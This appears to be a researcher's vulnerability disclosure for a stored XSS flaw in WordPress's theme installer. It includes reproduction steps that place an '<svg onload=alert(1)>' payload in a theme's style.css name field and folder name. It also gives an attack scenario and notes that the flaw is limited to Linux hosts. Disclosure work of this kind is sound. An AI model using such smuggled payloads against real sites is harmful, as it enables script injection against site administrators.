Initial report has been shared with security@wordpress.org at 8 Sep 2016 (a month ago) and haven’t received any response from WP team.
Technical Details
Vulnerable code is located at /wp-admin/includes/class-theme-installer-skin.php
Lines between 68 – 81 
There is a $name parameter used at the inside of HTML content.
$theme_info = $this->upgrader->theme_info();
if ( empty( $theme_info ) )
return;
$name = $theme_info->display('Name');
Here is the definition of $name variable. It takes information from theme. From an attacker perspective, there is a possibility to put payload into that html piece.
Technical Details
1 – Download a theme file. You can choose whatever you want (https://downloads.wordpress.org/theme/illdy.1.0.29.zip)
2 – Extract the theme
➜ Desktop #unzip -x illdy.1.0.29.zip
3 – Open illdy/style.css file and perform following changes
/* Theme Name: <svg onload=alert(1)> ... DO NOT CHANGES HERE ... */
4 – Change directory name.
➜ Desktop #mv illdy "<svg onload=alert(1)>"
5 – Compress the theme folder.
➜ Desktop #zip -r theme.zip "<svg onload=alert(1)>"
5 – Login into your wordpress with administrator credentials.
6 – Go theme upload module http://LOCALHOST/wp-admin/theme-install.php
7 – Choose theme.zip
8 – Final.

Attack Scenario
1 – Attacker uploads a theme as a zip file.
2 – Webmaster who just want to download a theme and then upload, takes a theme file.
3 – And upload it without verify content of zip file.
LIMITATION
You can not use xss payload as a folder name in Windows. Thus, this issue affects only WordPress instances that deployed on Linux.
Trigging the issue requires a theme upload.
Thus I believe this issue should be marked as a Low level.

